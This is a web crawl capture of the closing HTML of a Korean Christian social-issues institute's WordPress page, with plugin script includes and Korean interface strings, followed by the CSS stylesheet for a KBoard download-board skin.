href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2F5997-2%2F&amp;linkname=%E2%80%98%EB%AA%A8%EB%91%90%EC%9D%98%20%EB%8F%84%EC%8B%9C%E2%80%99%20%EC%84%B8%EB%AF%B8%EB%82%98%20%7C%20%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"87a16b3693","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"6971d99c2c329","view_iframe":"","ajax_security":"0a9111ca01"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2
body_size: 36303
content:
@charset "utf-8";
/**
 * @author https://www.cosmosfarm.com
 */

.kboard-hwaikeul-download-button-small,
.kboard-hwaikeul-download-button-small:link,
.kboard-hwaikeul-download-button-small:visited { display: inline-block; *display: inline; zoom: 1; margin: 0 5px !important; padding: 0 !important; font-size: 14px !important; font-weight: 300; color: #9b9b9b !important; background: none !important; border: none; border-radius: 0; text-decoration: none; cursor: pointer; vertical-align: middle; text-shadow: none !important; box-shadow: none !important; line-height: 1; }
.kboard-hwaikeul-download-button-small:hover,
.kboard-hwaikeul-download-button-small:focus,
.kboard-hwaikeul-download-button-small:active { display: inline-block; *display: inline; zoom: 1; margin: 0 5px !important; padding: 0 !important; font-size: 14px !important; font-weight: 300; color: #9b9b9b !important; background: none !important; border: none; border-radius: 0; text-decoration: none; cursor: pointer; vertical-align: middle; text-shadow: none !important; box-shadow: none !important; line-height: 1; }
.kboard-hwaikeul-download-button-small .button-icon { display: inline; margin: 0; width: 16px; vertical-align: middle; box-shadow: none; border: 0; }
.kboard-hwaikeul-download-button-small .button-text { vertical-align: text-bottom; font-size: 14px; font-weight: 300; font-style: normal; font-stretch: normal; line-height: 1; letter-spacing: -1.2px; color: #9b9b9b; }

.kboard-hwaikeul-download-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 12px; }
.kboard-hwaikeul-download-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-hwaikeul-download-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

.kboard-sort-ui-menu .ui-menu-item,
.kboard-search-ui-menu .ui-menu-item { font-size: 14px; }

#kboard-hwaikeul-download-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-hwaikeul-download-list form { margin: 0; padding: 0; }
#kboard-hwaikeul-download-list .kboard-header { display: table; margin: 0 0 30px 0; padding: 0; width: 100%; }
#kboard-hwaikeul-download-list .kboard-header .kboard-total-count { display: table-cell; }
#kboard-hwaikeul-download-list .kboard-header .kboard-total-count .entry-title { margin-right: 16px; color: black; font-size: 32px; font-weight: bold; }
#kboard-hwaikeul-download-list .kboard-header .kboard-total-count .count { font-size: 16px; color: #4a90e2; }
#kboard-hwaikeul-download-list .kboard-header .kboard-sort { display: table-cell; text-align: right; vertical-align: middle; }
#kboard-hwaikeul-download-list .kboard-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; box-shadow: none; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-hwaikeul-download-list .kboard-header .kboard-sort .kboard-selectmenu-sort-button .ui-icon { background: url(./images/sort-16.png) no-repeat; background-size: 16px; background-position: center; }
#kboard-hwaikeul-download-list .kboard-header .kboard-sort .kboard-selectmenu-sort-text { font-size: 16px; color: #4a90e2; }
#kboard-hwaikeul-download-list .kboard-category { overflow: hidden; }
#kboard-hwaikeul-download-list .kboard-category .kboard-category-list { float: left; margin: 0 0 20px 0; padding: 0; width: 100%; list-style: none; line-height: 28px; }
#kboard-hwaikeul-download-list .kboard-category .kboard-category-list li { float: left; margin: 0 24px 10px 0; padding: 0; font-size: 24px; }
#kboard-hwaikeul-download-list .kboard-category .kboard-category-list li a { display: inline; margin: 0; padding: 0; font-size: 24px; color: #9b9b9b; text-decoration: none; font-weight: normal; }
#kboard-hwaikeul-download-list .kboard-category .kboard-category-list li.kboard-category-selected a { color: black; }
#kboard-hwaikeul-download-list .kboard-selectmenu-sort-button,
#kboard-hwaikeul-download-list .kboard-selectmenu-search-button { margin: 0; padding: 0; width: auto; height: 26px; line-height: 26px; background: none; border: none; }
#kboard-hwaikeul-download-list .kboard-selectmenu-sort-button span,
#kboard-hwaikeul-download-list .kboard-selectmenu-search-button span { height: 26px; line-height: 26px; }
#kboard-hwaikeul-download-list .kboard-tree-category-wrap { float: left; margin: 0 0 20px 0; width: 100%; }
#kboard-hwaikeul-download-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 10px 0; padding: 5px; width: auto; height: auto; line-height: 1; font-size: 20px; color: black; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; box-shadow: none; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-hwaikeul-download-list .kboard-tree-category-search { float: left; margin-bottom: 0; width: 100%; }
#kboard-hwaikeul-download-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-hwaikeul-download-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-hwaikeul-download-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-hwaikeul-download-list .kboard-tree-category { float: left; margin: 0 0 20px 0; padding: 0; width: 100%; list-style: none; border: 0; overflow: hidden; }
#kboard-hwaikeul-download-list .kboard-tree-category li { float: left; margin: 0 24px 10px 0; padding: 0; }
#kboard-hwaikeul-download-list .kboard-tree-category li a { display: block; margin: 0; padding: 0; border: none; font-size: 24px; color: #9b9b9b; text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-tree-category li.kboard-category-selected {  }
#kboard-hwaikeul-download-list .kboard-tree-category li.kboard-category-selected a { color: black; }
#kboard-hwaikeul-download-list .kboard-list { float: left; margin: 0 !important; padding: 0 !important; width: 100%; list-style:none; border: 0; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item { position: relative; margin: 0; padding: 30px 0; overflow: hidden; border: 0; border-top: 1px solid #e8eaec; background: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item:last-child { border-bottom: 1px solid #e8eaec; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item a { text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail { position: relative; float: left; margin-right: 40px; width: 30%; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail img { width: 100%; max-width: 100%; vertical-align: middle; border-radius: 8px; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-no-image { float: left; margin-right: 40px; padding-top: 100%; width: 100%; background-color: #d9dbdb; background-image: linear-gradient(to bottom, #eeeeee, #d9dbdb); border-radius: 8px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail .kboard-hwaikeul-download-foreground { display: none; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: url(./images/foreground.png); border-radius: 8px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail .kboard-hwaikeul-download-foreground-search { display: none; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: url(./images/search-30.png) no-repeat; background-position: center; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail:hover .kboard-hwaikeul-download-foreground,
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail:hover .kboard-hwaikeul-download-foreground-search { display: block; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap { float: left; width: 60%; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-title { margin-bottom: 20px; color: #000000; font-size: 24px; text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-content { display: -webkit-box; margin-bottom: 20px; font-size: 16px; overflow: hidden; line-height: 19px; height: 57px; text-overflow: ellipsis; -webkit-line-clamp: 3; -webkit-box-orient: vertical; word-wrap: break-word; white-space: normal; color: #9b9b9b; text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-info { line-height: normal; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-info .kboard-info-name { color: #4a4a4a; font-size: 13px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-info .kboard-info-value { color: #4a4a4a; font-size: 13px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-info .kboard-info-separator { color: #d2d2d2; font-size: 13px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-item-download-icon { float: left; width: 56px; height: 122px; line-height: 122px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list { margin-top: 20px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item { padding-bottom: 10px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item:last-child { padding-bottom: 0; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-download { margin: 0; padding: 0 10px; width: 160px; height: 60px; line-height: 60px; border: none; border-radius: 4px; background-color: #2575fc; background-image: linear-gradient(to right, #6a11cb, #2575fc); font-size: 18px; color: #ffffff; text-align: center; box-shadow: none; cursor: pointer; box-sizing: content-box; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-download .kboard-file-name { vertical-align: middle; font-size: 18px; color: #ffffff; font-weight: normal; line-height: normal; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-download .kboard-file-name .files-count { font-size: 18px; color: #ffffff; font-weight: normal; line-height: normal; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item img { display: inline; margin: 0; width: auto; vertical-align: middle; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list a { display: inline-block; *display: inline; zoom: 1; height: 12px; line-height: 12px; font-weight: bold; color: #616161; text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list a:hover { color: #50afdd; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-attach-wrap { display: none; border-radius: 8px; background-color: #f9f9f9; border: solid 1px #ebebeb; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item.active .kboard-attach-wrap { display: block; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-selected .kboard-hwaikeul-download-wrap a .kboard-hwaikeul-download-title { color: #4a90e2; }
#kboard-hwaikeul-download-list .kboard-attach { clear: both; border-bottom: 1px solid #ebebeb; }
#kboard-hwaikeul-download-list .kboard-attach:last-child { border: none; }
#kboard-hwaikeul-download-list .kboard-attach.active { display: block; }
#kboard-hwaikeul-download-list .kboard-attach button { margin: 0; padding: 15px 16px; width: 100%; overflow: hidden; background: none; border: none; text-align: left; box-shadow: none; cursor: pointer; }
#kboard-hwaikeul-download-list .kboard-attach .download-icon { float: left; width: 28px; height: 28px; line-height: 28px; border-radius: 28px; background-color: #232cec; background-image: linear-gradient(to right, #6a11cb, #232cec); text-align: center; }
#kboard-hwaikeul-download-list .kboard-attach .file-name { margin-left: 36px; line-height: 28px; font-size: 13px; color: black; font-weight: bold; }
#kboard-hwaikeul-download-list .kboard-pagination { float: left; padding: 40px 0 32px 0; width: 100%; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0 0 1px 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 2px; background: none; border: 0; border-radius: 18px; list-style: none; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li a { padding: 5px 10px; background-color: white; border: 1px solid #f0f0f0; border-radius: 18px; color: #9b9b9b; font-size: 14px; text-decoration: none;  line-height: 27px; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.active a { background: none; color: #4a90e2; font-weight: bold; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.07); text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-hwaikeul-download-list .kboard-search { float: right; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-hwaikeul-download-list .kboard-search .kboard-search-wrap { display: inline-block; *display: inline; padding: 5px 20px; border-radius: 19px; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.07); background-color: #ffffff; border: solid 1px #f6f6f6; }
#kboard-hwaikeul-download-list .kboard-search .kboard-selectmenu-search-button .ui-icon { background: url(./images/search-down-16.png) no-repeat; background-size: 16px; background-position: center; }
#kboard-hwaikeul-download-list .kboard-search .kboard-selectmenu-search-text { font-size: 14px; color: #9e9e9e; }
#kboard-hwaikeul-download-list .kboard-search select { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 2px; width: 80px; height: 26px; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #e8eaec; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-search input { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 2px; width: 150px; height: 26px; line-height: 26px; background: none; font-size: 13px; color: #666666; border-radius: 0; border: none; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-search .button-search { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0; width: 20px; height: 26px; line-height: 26px; background: none; border: none; vertical-align: middle; box-shadow: none; cursor: pointer; }
#kboard-hwaikeul-download-list .kboard-search .button-search img { display: inline; margin: 0; width: 20px; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-control { float: left; padding-bottom: 20px; width: 100%; text-align: right; }

#kboard-hwaikeul-download-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-hwaikeul-download-editor form { margin: 0; padding: 0; }
#kboard-hwaikeul-download-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; box-shadow: none; background: none; background-color: transparent; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-hwaikeul-download-editor input[type=text],
#kboard-hwaikeul-download-editor input[type=email],
#kboard-hwaikeul-download-editor input[type=number],
#kboard-hwaikeul-download-editor input[type=date],
#kboard-hwaikeul-download-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; box-shadow: none; background: none; background-color: transparent; box-sizing: content-box; vertical-align: top; }
#kboard-hwaikeul-download-editor input[type=checkbox] { width: auto; -webkit-appearance: checkbox; -moz-appearance: checkbox; appearance: checkbox; }
#kboard-hwaikeul-download-editor input[type=radio] { width: auto; -webkit-appearance: radio; -moz-appearance: radio; appearance: radio; }
#kboard-hwaikeul-download-editor select:hover,
#kboard-hwaikeul-download-editor input[type=text]:hover,
#kboard-hwaikeul-download-editor input[type=email]:hover,
#kboard-hwaikeul-download-editor input[type=number]:hover,
#kboard-hwaikeul-download-editor input[type=date]:hover,
#kboard-hwaikeul-download-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-hwaikeul-download-editor select:focus,
#kboard-hwaikeul-download-editor input[type=text]:focus,
#kboard-hwaikeul-download-editor input[type=email]:focus,
#kboard-hwaikeul-download-editor input[type=number]:focus,
#kboard-hwaikeul-download-editor input[type=date]:focus,
#kboard-hwaikeul-download-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-hwaikeul-download-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; box-shadow: none; background-color: transparent; }
#kboard-hwaikeul-download-editor .kboard-attr-title input { width: 70%; }
#kboard-hwaikeul-download-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-hwaikeul-download-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-hwaikeul-download-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-hwaikeul-download-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-hwaikeul-download-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; box-shadow: none; background: none; background-color: transparent; box-sizing: border-box; }
#kboard-hwaikeul-download-editor .kboard-control { float: left; padding: 20px 0; width: 100%; }
#kboard-hwaikeul-download-editor .kboard-control .left { position: static; float: left; }
#kboard-hwaikeul-download-editor .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-hwaikeul-download-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-hwaikeul-download-document .kboard-document-wrap { float: left; width: 100%; }
#kboard-hwaikeul-download-document .kboard-title { margin: 0  0 40px 0; padding: 0; font-size: 32px; text-align: center; color: #000000; }
#kboard-hwaikeul-download-document .kboard-document-thumbnail { margin-bottom: 40px; text-align: center; }
#kboard-hwaikeul-download-document .kboard-document-thumbnail img { width: auto; max-width: 100%; border-radius: 8px; vertical-align: middle; }
#kboard-hwaikeul-download-document .kboard-attach-group { margin-bottom: 40px; padding: 0; border-radius: 8px; background-color: #f9f9f9; border: solid 1px #ebebeb; }
